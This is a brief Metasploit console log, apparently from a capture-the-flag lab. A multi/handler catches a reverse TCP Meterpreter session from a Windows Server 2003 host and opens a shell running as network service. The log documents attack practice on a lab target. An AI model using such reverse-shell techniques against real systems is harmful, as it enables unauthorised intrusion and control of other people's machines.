 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:1234
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.4:1234 -> 10.10.10.15:1031) at 2021-01-31 05:37:28 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 232 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
hack
c:\windows\system32\inetsrv>